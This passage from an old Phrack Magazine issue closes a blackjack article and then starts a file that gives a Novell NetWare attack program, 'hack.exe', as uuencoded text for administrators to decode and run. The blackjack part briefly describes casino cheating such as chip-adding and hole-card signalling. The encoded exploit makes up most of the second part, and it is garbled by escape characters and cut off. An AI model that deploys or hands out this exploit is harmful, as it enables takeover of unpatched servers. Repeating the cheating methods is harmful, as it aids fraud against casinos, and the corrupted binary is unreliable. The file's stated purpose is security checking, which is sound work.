Other methods entail playing two hands and switching cards from one hand to the other, counterfeiting cards and/or casino chips, adding chips after a winning hand (I have seen this done twice, couldn't believe my eyes but certainly wasn't going to RAT the thieves out). Some dealers may be careless when looking at their hole card for a BlackJack. A person behind the dealer on the other side of the pit may be able to discern the card. The value is then signalled to a player at the table. Astute pit bosses may notice someone who is not playing that scratches their head too much though. Wireless signalling devices have been used for various purposes but some casinos have new electronic detection systems that monitor certain frequencies for activity.

Some Comments Regarding Computer BlackJack Software for PC's:

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I strongly recommend that you practice using a BlackJack program of some kind before going out to play with real cash. The first program I used for 'training' some years ago was "Ken Uston's BlackJack" on my old Apple ][+. Later I acquired "Beat The House" for the same machine. I recently bought a

program for my IBM and have been using it to refresh my memory regarding basic strategy, card counting, and money management techniques. I assume you will recognize the guy's name in the title now that you have read most of this article. I bought: "Dr. Thorp's Mini BlackJack" by Villa Crespo Software at a Wal-Mart of all places for a measly \$7.88. This is an abridged version however. Villa Crespo charges \$12.95 for it if you order via mail. They also offer an unabridged version for \$29.95 via mail. Villa Crespo (don't ask me where they got that name) offers other programs for Craps, Video Poker, and 7-Card Stud in case you are interested in those games of chance. By the way, on the order form I also noticed "FAILSAFE Computer Guardian (Complete protection and security for your system)" for \$59.95. For some reason any time a piece of paper has the word 'security' on it, my eyes zero in on it....

Some features that I liked about this scaled down version of their BlackJack program were the TUTOR, which advises you on whether to hit, stand, take insurance (no way), etc. as per Basic Strategy. The Tutor for the abridged version does NOT take into consideration the card count when making recommendations though. If you are counting the cards, the program keeps count also, so if you lose count you can check it by pressing a function key. The STATS option is neat since it keeps track of things such as how many hands were dealt, how many you won/lost, etc. and can be printed out so you can track your progress. The program allows you to save your current session in case you get the urge to dial up the Internet to check your email, something that should be done every hour on the hour....

One thing I did not like about the program was that it allowed you to bet over your bankroll. I accidentally pushed [F2] (standardized at \$500.00 a bet instead of [F1] (standardized at \$5.00 a bet) ---- a slight difference in wager I'd say. Having only \$272.00 in my bankroll didn't stop the program from executing the command and in my opinion it should have prevented the overdraft.

The first time I played Dr. Thorp's Mini BlackJack, it took me about 95 hands to double my money. I started with \$200.00, bet from \$5.00 to \$25.00, never dropped below \$180.00 which surprised me, and received 3 BlackJacks. I won 63 hands, and lost 32. I played head on against the dealer, although the program allows for up to 6 players. I consider that lucky since I had my fair share of going broke in later sessions.

My advice when using a BlackJack computer program is: do not start with a bizzillion dollars or anything like that. Start with the amount that you truly plan to use when you sit down at an actual table. If you play in a crowded casino, all the low minimum bet tables (ie: \$1.00 to \$5.00) will most likely be filled to capacity and only \$10.00 or \$15.00 tables will have openings. Keep this in mind because when you make bets with the computer program, you should wager no less than whatever the minimum will be at the table you sit down at. If your bankroll is only \$200.00 playing at anything more than a \$5.00 minimum table is pushing it.

Another thing to note is that playing at home is kind of like watching Jeopardy on TV while you are sitting on the couch. People who have been on the show always say it was much harder than when they blurted out answers during dinner with their mouths full (the Heimlich maneuver--a real lifesaver!). The same thing goes for BlackJack. When you are sitting at an actual table, your adrenaline is flowing, your heart starts to pump faster, you make irrational plays especially when you start losing, and odds are you will forget things that were memorized perfectly. There is no substitute for the real thing and real experience.

#### Quick Comments on Other Casino Games:

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A few people suggested I briefly mention some of the other casino games so I added this section. I don't go into much detail at all as this file is too unwieldy already. Besides, if you want to know more, I am sure you'll pick up the appropriate reference. Hundreds of books have been published on gambling and they are available by contacting [2]. My aim here was to mention details that most people may not be aware of.

BACCARAT: This is the game you see in movies a lot. See [12]'s FAQ for a good



explanation of this game.

CRAPS: Craps is probably the most complicated casino game as far as the different ways to bet things are concerned but its really not that hard to learn. I just want to throw one table at you adapted from Reference [13]. The table won't make much sense unless you are already familiar with craps. In case you have forgotten or didn't know, craps is 'that dice game'. The purpose of presenting it is to save you \$\$\$\$ <-- Still love that dollar sign key! hehe

#### Lamest Bets at the Craps Table

| BET            | PAYS    | SHOULD PAY | YOUR ADVANTAGE |
|----------------|---------|------------|----------------|
| Any-7          | 4 to 1  | 5 to 1     | -16.7 %        |
| 2 (or 12)      | 30 to 1 | 35 to 1    | -13.9 %        |
| Hard 10 (or 4) | 7 to 1  | 8 to 1     | -11.1 %        |
| 3 (or 11)      | 15 to 1 | 17 to 1    | -11.1 %        |
| Any Craps      | 37 to 1 | 8 to 1     | -11.1 %        |
| Hard 6 (or 8)  | 9 to 1  | 10 to 1    | -9.1 %         |

SLOTS: Playing slots is a gamble. Obviously you say. No, I mean its a gamble to play them. House advantages are almost never displayed on a particular slot machine. Different machines and different locations may have different casino win percentages. When you go up to a slot machine, you have no idea if its' advantage over you is 5% or 25%. Unless you have been watching it, you don't know if it just paid off a big jackpot either. I don't play slots as a matter of principle. If you do play I think there are still some \$.05 slots in Vegas. Play the nickel slots and keep your shirt, especially if its an LOD T-shirt.

VIDEO POKER: Reference [13] gives the following advice regarding video poker: "...don't expect to win. Manage your money so that you limit your losses." I think its a bit negative but I can't argue with the logic. Also, as with slots, you may want to play at a machine that is networked with others which has a progressive payoff. This way at least you have a chance of making the big bucks in addition to those periodic small payoffs.

VIDEO BLACKJACK: If you like to avoid people and like BlackJack, you may be thinking that this is a great way for you to "hack two systems with one password" and make a little money on the side. Before you start putting quarter or dollar tokens into video BlackJack machines there are a couple of things to know. First, you can't use card counting techniques because every hand is essentially dealt from a new deck. When the computer deals a hand it is just providing 'random' cards. Perhaps if you saw the source code, you may be able to determine some sort of bias but I suspect it would be minuscule at best. The rules vary from machine to machine and the maximum allowable bet varies also. As with the video poker and video slot machines, the owner of the machine may set the options to their taste (amount of profit).

#### Selected Bibliography:

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The following are some references you may want to check out and some of my sources of information for this article. They are not in any particular order and the format is far from standard as opposed to my thesis bibliography :)

[1] "BlackJack Forum Newsletter" by RGE Publishing in Oakland California. This is a quarterly publication which has the location and rule variations info (among other things) for casinos in the state of Nevada.

[2] The Gamblers Book Club (its really a store) can sell you a sample of the BlackJack Forum Newsletter for \$10.00. They have all kinds of new and out of print books, used magazines, etc. They are located in Vegas (630 S. 11th St.) so stop by in person or call 1-800-634-6243 which was valid as of 6/1/93 since I just gave them a ring...the guy I spoke to was very nice and helpful so I thought I'd give them a plug here.

[3] "Beat The Dealer" by Dr. Edward O. Thorp. Make sure you get the SECOND edition (1966) since it has Dr. Julian Braun's additions to the original 1962 edition.

[4] "Gambling Times Magazine" (now defunct), 'BlackJack Bias Part 1 and 2' July and August 1987 Issues by Mason Malmuth. This magazine was great because it kept you up to date on the latest in gambling systems and what casinos are up to. The article is about the author using his PC to perform simulations regarding the effects of non-random card distribution on BlackJack.

[5] "Break The Dealer" by Jerry L. Patterson and Eddie Olsen, 1986 Perigee Books. Worth the money for the chapters on Shuffle Tracking alone.

[6] "The Optimum Strategy in BlackJack" by Roger R. Baldwin, Wilbert E. Cantey, Herbert Maisel, James P. McDermott. Journal of the American Statistical Association, September 1956. Eight of ten pages are mathematics.

[7] "The World's Greatest BlackJack Book" revised edition (1987) by Dr. Lance Humble and Dr. Carl Cooper, Doubleday. I am not sure it is THE world's greatest, but it is an excellent book. It is 400 pages and provides more details than you probably care to know about the Hi-Opt I counting system.

[8] "Turning the Tables on Las Vegas" by Ian Anderson, 1978. This is an excellent book if you were interested in The Social Engineering the Casino section. The author shares a lot of interesting and funny stories that can keep you from getting barred. Note that 'Ian Anderson' is the authors' handle.

[9] "Las Vegas, Behind the Tables" by Barney Vinson, 1986, Gollehon Press. Written by a casino executive, I found it to be quite illuminating.

[10] "Gambling Scams" by Darwin Ortiz, 1990, Carrol Publishing. If you play in any private games, be sure to read this one to avoid getting screwed. It even has a section on crooked carnival games.

[11] "Winning Without Counting" by Stanford Wong. This book has an interesting section on 'Dealer Tells' and how to exploit them.

[12] "Rec.Gambling" Internet USENET Newsgroup. The rec.gambling newsgroup is an excellent free source of current information on BlackJack and other games. People who have just gotten back from various casinos post about their playing results and the treatment from casinos. One person just posted that he was barred from playing BlackJack (a casino employee told him he could play any game in the casino EXCEPT BlackJack) after he was ahead only \$40.00. The reason apparently was due to his fairly mechanical play and betting. The rec.gambling FAQ was message #15912 when I read the newsgroup on 6/8/93. They plan on posting the FAQ every month or so. I found the FAQ to be very informative. There is an alt.gambling newsgroup but it is dead with 0 messages.

[13] "The Winner's Guide to Casino Gambling", revised edition by Edwin Silberstang, 1989 Plume printing. This book covers a wide range of casino games and has a large list of gambling terms in the back.

[14] "Gambling and Society" edited by William R. Eadington, 1976. This book provides plenty of information on the psychology of gambling. I found the section on 'Who Wants to be a Professional Gambler?' interesting as the study indicates the types of vocations that show high correlations with being a professional gambler. One of those vocations with an 'extremely high correlation' was being a Secret Service agent. Maybe Agent Foley will change jobs.....he can't do much worse, ahem. Chapter 24 by James N. Hanson is entitled "Nonlinear Programming Simulation and Gambling Theory Applied to BlackJack" which some of you programmers might be interested in.

[15] "The BlackJack Shuffle-Tracking Treatise" by Michael R. Hall accessible via the Internet by anonymous FTP: soda.berkeley.edu in the pub/rec.gambling/blackjack directory. This is a very detailed 78K file that was well done. It provides plenty of the nitty-gritty details that I did not have the space to mention in this article. I highly recommend it.

[16] "Risk of Ruin" by Michael R. Hall available from same source as [15] above. This paper provides some mathematical formulas for helping you determine the likelihood of losing portions of your starting bankroll. Although the equations look complicated, anyone with a \$10. scientific

calculator can use them. The author provides source code for a program written in C that calculates the risk formula. Also get his "Optimal Wagering" file which helps you determine your bet size.

[17] The movie: "Fever Pitch" starring Ryan 'O Niel. This is the most realistic movie I have seen regarding the psychology of a gambler. If I recall correctly, it was made in 1985 and is in most video rental stores.

Final Comments:

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Let me quickly thank those who took the hour to read my article, recommended corrections and offered their insightful comments: The Marauder, Mark Tabas, Professor Falken, Al Capone, Jester Sluggo, and Bruce Sterling. Also, I would like to thank JLE, my 'gambling mentor' mentioned earlier even though he doesn't know me as 'lex' and probably will never see this file.

If anyone has comments, corrections, etc. feel free to email me. Kindly note that I have no interest in receiving flames from any self professed BlackJack experts out there as I do not claim to be an expert and due to size restrictions, I couldn't get all that complicated regarding counting techniques and such. Besides, anyone who wants to get serious will take the time to thoroughly read the references listed in the previous section. My main purpose was to familiarize you with the game of BlackJack and provide a resource which can point you in the right direction for more in-depth information. Thank you for your time and I hope you learned something from this article even if you don't put any of the information to use.

If you have something really SECRET to tell me, here is my PGP Public Key:

-----BEGIN PGP PUBLIC KEY BLOCK-----

Version: 2.2

```
mQCNAiwEHN4AAAEEMtDxWI2HYsAQ08QhDBYhHvmn3fzGpKFbimxl34XiQ5woU/K
lqbD53ahfnB9ST22yxEvexXW0VGvVfSp9xiU17d7RsTm7Uas3Oa00iSFIRCVvcG8
FnWARH0nmELBYkXXjjvjm2BiCEkn45eFaZPX7KbCuIGVjCe3zltPjGBK2OvAAUR
tCRMZXggTHV0aG9yIDxsZXhAbWluZHZveC5waGFudG9tLmNvbT4=
=LOXY
```

-----END PGP PUBLIC KEY BLOCK-----

End of "How To Hack BlackJack": File 2 of 2\032

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 11 of 27

Help for Verifying Novell Security  
Provided By  
Phrack Magazine

In nearly a year since their release, the programs Hack.exe and View.exe are still potential threats to the security of Novell Networks. Despite Novell's commendable response with a patch for the holes these programs exposed, many system administrators have not yet implemented the fix.

We at Phrack encourage system administrators to uudecode and execute the following programs to determine whether or not their servers are at risk.

The patches, SECUREFX.NLM for Netware 3.11, and SECUREFX.VAP for Netware 2.2 are available via Novell's NetWire, or from ftp.novell.com. Users with additional questions about Netware security can call Novell directly at 800-638-9273.

```
begin 777 hack.exe
M35HA 2L 6 %@ )H __\,!0 (%10Z *@ ' @ $ ) #B!"( X@0@ .($'@#B
M!!P X@0: .($& #B!!8 X@04 .($$@#B!! X@0. .($# #B! H X@0( .($
M!@#B! 0 X@0" .($ #B!"D" . @ ^ $ .P! #C 0 S0$ +<! "K
M 0 HP$ )L! "3 0 A0$ &<! !@ 0 &@ $ !, ! & 0 \0 , (
M "[ JP )X "( <@ %H [ - "P D '
M \ ) =@0 &H$ !B! 6@0 #P$ U! ' 0 !4$ -!
M! 0 /@# #0 P WP, -8# ## P NP, *X# "8 P @@, &$# !4
M P /@, !T# 0 P ^@ ( .H" #B @ V@ ( -$" #* @ J@ ( *, "
M "; @ A ( 'T" Y @ , @ ( -@& "R!@ JP8 (8& !_!@ <08
M %8& !*!@ 008 "0& =!@ # 8 0& #\!0 ] 4 .P% #D!0
MS@4 +@% "7!0 B@4 '0% !M!0 904 %T% !4!0 /@4 D% #\
M! Y@0 +$$ "D! C@0 (<$ #E" V @ , ( ( "[ " > @ &@ (
M !@ " 6 @ $@ ( T" ' @ @ ! ( ( ) " \P< -T' # $!P 00<
M *, ' "7!P CP< (<' !_!P 10< !X' (!P 0< / & #H!@
MWP8 'P* !E"@ 7@H "@* 5"@ !@H /() #K"0 UPD +() "@
M"0 B@D '0) ^"0 ,0D !L) / ( "-@ " L@ C0*K (T"G0"- G@
MC0)5 (T".P"- BH C0(9 (T" "P&= NL G0+" )T"G0"= H4 G0)D )T"20"=
M C$ G0(@ )T"? "P E0 L (L + "B@.X DD"N +K ;@ "Q &X JL!N *3 ;@ "
M#0&X O@ N +> +@ "6P"X D8 N (L +@ "0P>X C4'N (= ![@ "P>X NT&N +-
M!K@ "H :X H0&N )Y!K@ "4@:X CP&N (,!K@ " 0:X NH%N +1!;@ "O 6X HP%
MN *!;!;@ ":@6X E$%N (\!;@ "O 2X MP*N (T"K@ "K@FX H4)N )L";@ "00FX
M A@)N (*";@ "VPBX LT(N *U"+@ "HPBX H(N )I"+@ "/@BX @\ (N (!"+@ "
MZ0>X M<'N *V![@ "G0>X G('N (/ &D#*0!M X( =-K '0#5 !T S8 = , <
M 'P#90!^ T\ ?@, Y 'X#(P!^ P\ ?@.P (0#D0"$ W A -3 (0#-@ "$ W4
MD@-@ )(< /0"2 R, D@, 2 )(#_@": ]0 F@.? )H#E ": W$ F@-0 )H#/P":
M RT F@, (< )H#9@;S T4 J !E*@ : 0"H +4 J "\ *@ P0"H -P J #B *@
MY0"H /< J #\ *@ _@;S _L!J !T J@ B *H ,X"J #7 J@ -P6H !$&J "
M!J@ ;@:H %(&J . .$$-@WS S -\P.8#0,#,0BH P(J #K!Z@ 9P>H %H'
MJ !/!Z@ . >H "X'J @!Z@ =@BH &8*J !4"J@ 1PJH #<*J #_":@ S0FH
M +H)J "I":@ $@FH 8)J #W"*@ ZPBH ,H*J ' "Z@ GP^H (H/J F .($
M>! .H . $2J !U$J@ -Q*H "X6J #1%Z@ _1>H +49J #&#0,#R@[S \X.\P/2
M#O,#U@[S ]$;J
M
M
M 58OLN @ FIO"J !6F@0 9P,*P'0#Z5P*N'8#NJ\#4E"X' "ZKP-2
M4+@& +JO U)0N$ (#NJ\#4E":!P" H/$$ O =0/I)PJ.!C /)J!" RKD4+A"
M !Y0FC(&J "#Q :.!C(/)J & "KD4+A: !Y0FC(&J "#Q :.!C0/)O\V' "X
M <@ >4)HR!J@ @\0&C@8V#R;_-G8#N(H 'E":,@:H (/ $!KBB !Y0FC(&J "#
MQ 2X, !0*\!0N$8#NJ\#4E":B!NH (/ $"(X& . \FQ@9. _@FQ@9/ _@FQP90
M T #)L<&: , " " ;'!FH#I@ (FQP9L Z\#)L<&;@,E " ;'!G #6 FQP9R Z\#
MN"8 4"O 4+BF KJO U)0FH@;J "#Q B.!CH/)L<&I@+_R;&!JL"$2;&!K8"
M!";&!K<"42;&!L("0";&!L, " R;'!L0" (B(FQ@;* A>X!@%0*\!0N%@ NJ\#
M4E":B!NH (/ $"(X&/ \FQ@9: $$FQ@9; FQ@9< &:"@!\ XX&/@FHT0#
MN&@ "NJ\#4E"X7@&ZKP-24+CB ;JO U)0N" NJ\#4E F_S9$ YH, (0#@\02
MC@9 #R:C<@)0N*0 'E":,@:H (/ $!HX&/@F_S9$ [B\ !Y0FC(&J "#Q :X
```

M( "ZKP-24+C4 !Y0FC(&J "#Q B.!D(/)O\ VX@&X[ >4)HR!J@ @\0&C@9\$  
M#R;\_F!)O\ V7@&X! \$>4)HR!J@ @\0(N" NJ\#4E":ZAJH (/ \$! 5 (X&  
M. \FHW0#128 B4;^C@8Z#XI&\_RKDBF[^\*LD#P2:CJ \*#;OX"C@8\#XI&\_RKD  
MBF[^ \ \$FHU@ N" NJ\#4E":ZAJH (/ \$! (A&^HX&/ \FHET \*N10N" NJ\#  
M4E"X7@"ZKP-24)H"&Z@ @\0\*BD;Z\*N2+\ (X&/ \FQH1> ^X' \$>4(V\$7P"Z  
MKP-24)J\*&J@ @\0(N @ NJ\#4E"X4 "ZKP-24+@ " +JO U)0C@8^#R;\_D0#  
MF@P = .#Q Z.!D /)J-R E"X+ \$>4)HR!J@ @\0&N\$0!'E":,@:H (/ \$!,=&  
M\_ BU[\C@9&#R:\*AP( \*N10N%D!'E":,@:H (/ \$!O]&\_(-^\_ 1\ V[A> 1Y0  
MFC(&J "#Q 2X8 \$>4)HR!J@ @\0\$QT;\ " +7OR.!D@/)HJ'4 JY%"X=0\$>  
M4)HR!J@ @\0&\_T;\@W[\!GS;N'H!'E":,@:H (/ \$! (X&2@ \F\_S8( +A\ 1Y0  
MFC(&J "#Q :XE \$>4)HR!J@ @\0\$FE8 ?@...!DP/)J-P E"XE@\$>4)HR!J@  
M@ \0&N'0"NJ\#4E"!.!DP/)O\ V< \*: "P") H/\$!KAT KJO U)0N\*X!'E":,@:H  
M (/ \$" +AT KJO U)0N" NJ\#4E":BAJH (/ \$" (X&0@ \FQP;B 00 N,8!'E"X  
M# "ZKP-24)J\*&J@ @\0(C@9.#R;'!J0" 0"!.!E /)L8& N H NJ\#4E"X  
M "ZKP-24+AX [JO U)0N \$ 4+@, +JO U)0C@9"#R;\_N(!N" NJ\#4E":  
M#@ "= H/\$&(X&0 \FHW("4+C2 1Y0FC(&J "#Q :XZ@\$>4)HR!J@ @\0\$QT;\  
M " +7OR.!E(/)HJ'> ...!CH/)HB'K \*+7OR.!E(/)HJ'> .84+C\_ 1Y0FC(&  
MJ "#Q ;\_1OR#?OP\$?,>X! (>4)HR!J@ @\0\$N 8"'E":,@:H (/ \$!,=&\_ 0  
MBU[\C@92#R:\*AW@#C@8Z#R:(AZP"BU[\C@92#R:\*AW@#F%"X&P(>4)HR!J@  
M@ \0&\_T;\@W[\!GS'N" "'E":,@:H (/ \$!+CF ;JO U)0N&(#NJ\#4E"X> .Z  
MKP-24)H" &T#@ \0,C@9 #R:C<@)0N" ("E":,@:H (/ \$!K@Z AY0FC(&J "#  
MQ 3'1OP (M>\_(X&. \FBH=B RKD4+A/ AY0FC(&J "#Q ;\_1OR#?OP&?-NX  
M5 (>4)HR!J@ @\0\$QT;X #'1OP .F# ;CE ;JO U)0N!X NJ\#4E"XY &Z  
MKP-24+CB ;JO U)0N" NJ\#4E"X7@&ZKP-24(X&5 \F\_S96 +C, KJO U)0  
MF@ (C0\*#Q!Z.!D /)J-R @O = /I]@!0N%<#E":,@:H (/ \$!K@@ +JO U)0  
MN&\#E":,@:H (/ \$" (X&1 \F\_S9@ 2;\_EX!N<#E":,@:H (/ \$" +B? QY0  
MN" NJ\#4E":P!JH (/ \$" O = "N.!D(/)O\ VX@&XJ@,>4+BU QY0)O\ VX@&X  
M( "ZKP-24)H\* + "@\00ZU20C@9.#R;'!J0" 0"!.!E /)L8& N,4#E"X  
M8@&ZKP-24)J\*&J@ @\0(N&(!NJ\#4E"XZ &ZKP-24(X&0@ \F\_S;B ;@@ +JO  
M U)0FF8!N \*#Q Z.!D /)J-R E"XT@,>4)HR!J@ @\0&C@9 #R;'!G(" ".  
M!D /)H,^<@ ( =0/IH\_ZXZ@,>4)HR!J@ @\0\$@W[X '00@W[X '0#Z2@#N 8\$  
MZ1@#D/]&\_(X&- \FH1P .4;\<^".!CX/BT;\)J-\$ [AH KJO U)0N%X!NJ\#  
M4E"XX@&ZKP-24+@@ +JO U)0)O\ V1 .:# "\$ X/\$\$HX&0 \FHW("!\UEKA6  
M AY0N" NJ\#4E":P!JH (/ \$" O = /I>O'\_1OC\_\_[AA AY0FC(&J "#Q 2.  
M!D /)O\ V<@\*X8P(>4)HR!J@ @\0&C@8^#R;\_D0#N'L"'E":,@:H (/ \$!K@@  
M +JO U)0N), "'E":,@:H (/ \$" (X&0@ \F\_S;B ;BK AY0FC(&J "#Q :.!D0/  
M)O\ V8 \$F\_S9> ;C# AY0FC(&J "#Q BX" "ZKP-24+A0 +JO U)0N ( NJ\#  
M4E"!.!CX/)O\ V1 .:# !T X/\$\$HX&0 \FHW("C@8^#R:@1 ...!CH/)J+' HI&  
M^BKDB"!.!CP/)HBD;@ FQH10 \$FQH1P JXVP(>4(V\$<0"ZKP-24)J\*&J@  
M@ \0(C@9 #R;\_G("N.8"'E":,@:H (/ \$!KC^ AY0FC(&J "#Q 3'1OP (M>  
M\_ (X&1@ \FBH<" (X&.@ \FB(>X HM>\_(X&1@ \FBH<" "KD4+@3 QY0FC(&J "#  
MQ ;\_1OR#?OP\$?,:X& ,>4)HR!J@ @\0\$N!H#E":,@:H (/ \$!,=&\_ BU[\  
MC@9(#R:\*AU C@8Z#R:(A[P"BU[\C@9(#R:\*AU \*N10N"\#E":,@:H (/ \$  
M!O]&\_(-^\_ 9\ QK@T QY0FC(&J "#Q 2.!DH/)O\ V" "X-@,>4)HR!J@ @\0&  
MQT;^ "X3@,>4)HR!J@ @\0\$C@8Z#XM&\_B:CR +'1OP (I&^@0-B\$;ZN%\$#  
M'E":,@:H (/ \$! (X&.@^\*1OHFHL8"N\$8#NJ\#4E":%@"H (/ \$! (X&. \F@#Y.  
M P!U])H& &D#\_T;\@7[\ %UM9H& &D#\_T;^@W[^"'6\*N%#E":,@:H (/ \$  
M! (X&0 \FQP9R @ C@9\$#R;'!EX!\_ \FQP9@ ?\_C@94#R;'!E8 0"X50,>  
M4+C, KJO U)0FHH:J "#Q CIP?R0N"\\$ZP20N\$ \\$E":,@:H (/ \$!%Z+Y5W+  
M %6+[( 'L 165QX&#A]5BW8&BT8(CL"#P#->ET'  
M'U]>B^5=R[0PS2\$ \ G,"S2"]\_ [P.+@ ( \*\_>!\_@ 0<@.^ !#ZCM>!Q,X1^W,4  
M%A^:,:@\*H #/ 4)HM!:@ N/],S2&#Y/XVB2:D!C:))J &B\ :Q!-/@2# :CG@8#  
M]XDV @",PRO>]]NT2LTA-HP>%0<6!\_R\_,A"YT!\$KSS/ \ZH6'YH( :@ %A^:  
MA@2H )K> J@ ,^W\_-CH'\_S8X!\_ \V-@?\_C0'\_S8R!YH 4)K, :@ N.\#  
MCMBX P VQP:B!LP!4)IJ J@ FBT%J "X\_P!0#O\6H@8 M##-(,7![@ -<TA  
MB1X#!XP&!0<.'[@ ];KD ,TA%A^+ #B(/XRZ.!A4')HLV+ %#!B0/C-HSVS;\_  
M'B /<P46'^E# 3;%!B@/C-J[ P V\_QX@#Q8?C@85!R:+#BP XS:.P3/\_H ]  
M '0LN0P 008&\Z9T"[G\_?S/ \JYU>&OE!AX'XOWOQX'K)B1K/[ = %(JN+W  
M%A^![ " IQX'O[@ 1,TA<@KVPH!T!8"/'@= 2WGGOBP/ORP/Z)4 OBP/ORP/  
MZ(P RU6+[+[( \$;\_(\$>A\_ +XL#[\P#^AV .L#58OLOC /OS /Z&@ OC /OS /  
MZ% \FK@ "J +P'0+@WX& '4%QT8&\_P"Y#P"[!0#VAQX' 70\$M#[-(4/B\N@'  
M (M&!K1,S2&+ #B(/XP>[ @#\_'B /'L46 P>X "7-(1^ /D0' '0-'J!%!\46  
M1@>T)<TA'\,[W, .@^\\$BP4+10)T\O=Z^[#58OLN/P 4)HM!:@ @SY,!P!T  
M!/\>2@>X\_P!0FBT%J "+Y5W+N ( Z5\_ ^65J+W"O8<@L['E(' <@6+XU)1RZ%.  
M!T!U!3/ Z4'^4E'\_+DX'5C/VN4( ,N3\K#+@XON ]%5T\$9IJ J@ N \$ 4)HM  
M!:@ N \$ 7LN!/E0'CP96![H" #@6%P=T\*8X&%0<FC@8L (P&/@<SP)FY ( S  
M\_\*NKG7[1T>)/CP'N?\_J[WT801OP\$ OH\$ CAX5!ZP\('3[/ ET]SP-=&\\*  
MP'1K1TZL/"!TZP)=.0\#71<"L!T6#PB="0\7'0#0NOD,\E!K#Q<=/H\ (G0\$  
M ]'KTXO!T>D3T:@!<=KK 4ZL/ UT\*PK ="<\ (G2Z/%QT T+K[#/ )0:P\7'3Z  
M/)"T! /1Z]N+P='I\$]&H 772ZY<6'XD^,@<#UT?1Y]'G ]> XOXKXHO\$HS0'

MC!XV!XO8 \_L6!S:)/S:,5P\*#PP3%-CP'K\*H\*P'7ZOH\$ -HX>%0?K S/ JJP\  
M('3[/ ET]SP-=0/IA \*P'4#ZWZ0-HD\_-HQ7 H/#!\$ZL/"!TUCP)=-(\#71B  
M"L!T7CPB="<\7'0#JNOD,\E!K#Q<=/H\ (G0&L%SSJNO1L\$S1Z?.J<P:P (JKK  
MQ4ZL/ UT+@K ="H\ (G2W/%QT ZKK[#/)0:P\7'3Z/" )T!K!<\ZKKV;!<T>GS  
MJG.6L"\*JZ\TSP\*H6'\<' # '1P( /\N5 < 58OL58X>%0<SR8O!B^F+^4F+  
M-BP "\_9T\$([& )H ^ = ;RKD6N=?I%ET D\_HO]T>71Y0/%A]7OPD Z),  
M7XO/B\_T#^(DN. >,'CH' '@>.WC/V2>,7@3P[0W0)B7X C\$8"@4\$K\*H\*P'7Z  
MXNF)3@")3@ (6'UV+Y5W+ %6+[%97'@>+5@:^8 ^M.\)T\$S\$6= R7,\ "Y\_\_\_\_R  
MKHOWZ^N67UZ+Y5W\* @!5B^Q7\_W8&F@(%J +P'04DHOZ,\ "Y\_\_\_\_RKO?12;L"  
M +1 S2%?B^5=R@ ( B] #!J0&<C4Y!IX&<R4%#P!0T=BQ ]/HC-F+'A4'\*\L#  
MP8[#B]BT2LTA6' (0)/!(HYX&E8LNI 8!%J0&PXO'Z5G[<A,SP (OE7<MS^%#H  
M& !8B^5=RW,'Z X N/\_F8OE7<LRY.@! ,NB&@<\*Y'4C@#X7!P-R#3PB<PT\  
M(' (%L 7K!Y \SW8"L!..[6 ?7F\*,/!\.\*Q.OW58OL@^P&5KAN#8E&^HQ>\_"OV  
MZQS\$7OHF]D<\*@W0!.E.:< JH (/!\$!\$!T 4:#1OH,H=8.BQ;8#CE&^G;8B\9>  
MB^5=RY!5B^R# [ Q6N'H-B4;VC%[XC48\*B4;ZC%;\ 'O]V]IK6"\*@ @\0\$B\_#\_  
M=OS\_=OK\_=@C\_=@;\_ =OC\_=O:=\_@JH (/ \$#(E&)/]V^/ ]V]E::D FH (/ \$!HM&  
M]%Z+Y5W+D%6+[( /L"%=6Q%X( )HI' "YB)1OJ+PRUN#9FY# #W^8O(T> #P='@  
M!5X.B4;X)O9' "H-T!R;V1PI = [\$7@CF@ \$\*(+C\_\_\_\_^EP 2;V1PH!>=>LF@ \$\  
M B: 9PKO\*\ FB4<\$B\_) =OPF]D<\*# '0#Z98 B\,M;@V9N0P ]\_F+V-'C ]C1  
MX\_:'7@X!=7R! ?@AZ#74' @7X\*[P-T#H%^(8-5N! ?@KO W54\_W;ZFC8;J "#  
MQ (+P'51\_P9L!X%^( "H=12! ?@KO W4-Q%X(N&X)NN\#ZPN0D,1>"+AN"[KO  
M R:)1P8FB5<( )HD')HE7 HM>^,=' @ "Q@<!ZPV0\_W8\*\_W8(Z+T @\0\$Q%X(  
M)O9' "@AU&HO#>+6X-F;D, /?YB]C1XP/8T>/VAUX. 71JBUX( )HLW)BMW!B:+  
M1P8FBU<(0":) !R:)5P\*+?OB+10( )HE' ! OV?A=64B;\_ =P;\_ =OJ:TA6H (/ \$  
M"(E&\_.L<D(M>^O:' ' @<@=!&X @!0\*\!04%.:6!6H (/ \$" ,1>" ;\$7P:\*1@8F  
MB ?K&;X! (O&4(U&!A90\_W;ZFM(5J "#Q B)1OPY=OQT ^F' \_HI&!BKD7E^+  
MY5W+58OL@^P\$BT8\$>+6X-F;D, /?YB\C1X /!T> %7@Z)1OR,7OZX )0FIT7  
MJ "#Q +\$7@0FB4<&)HE7" O0=! F@ \$\*\ ,1>\_ ;'1P( NL@Q%X\$)H!/"@2+  
M1OR+5OY )HE' !B:)5PC\$7OPFQT<" 0#\$7@0FBT<&)HM7"" :)!R:)5P (FQT<\$  
M "+Y5W#58OL@^P&5O\&; >! ?@9Z#744@7X( [P-U#<=&\_&X)QT;^ [P/K&9"!  
M?@:&#74U@7X( [P-U+L=&\_&X+QT;^ [P/\$7@8F]D<\*# '4:B\,M;@V9N0P ]\_F+  
MV-'C ]C1X\_:'7@X!= 0KP.M/BT8&+6X-F;D, /?YB\C1X /!T> %7@Z)1OK\$  
M7@:+1OR+5OXFB4<&)HE7"" :)!R:)5P\*+=OJX \*)1 (FB4<\$B) [&!P&+7@8F  
M@ \$\*\ K@! %Z+Y5W+58OL@^P\$@WX& '4#Z8D @7X(>@UU!X%^( "N\#=#!2! ?@B&  
M#70#Z;0 @7X\*[P-T ^FJ ,1>"" :\*1PN84)HV&Z@ @\0"" \!U ^F2 (M&""UN  
M#9FY# #W^8O(T> #P='@!5X.B4;\C%[^\_W8\*\_W8(FG \*J "#Q 3\$7OPFQ@<  
M)L=' @ Q%X(\*\ "9)HD')HE7 B:)1P8FB5<(ZT/\$7@CF@7\&;@EU"" :! ?PCO  
M W00)H%\_!FX+=2@F@7\ ([P-U(" :\*1PN84)HV&Z@ @\0"" \!T#O]V"O]V")IP  
M"J@ @\0\$B^5=RY!5B^R# [ 16\*\_ ;\$7@8FBD<\*) ,\ G59)O9' "@AU&HO#>+6X-  
MF;D, /?YB]C1XP/8T>/VAUX. 70XBUX&)HL')BM' !HE&\_ O ?B=0)O]W"" ;\_  
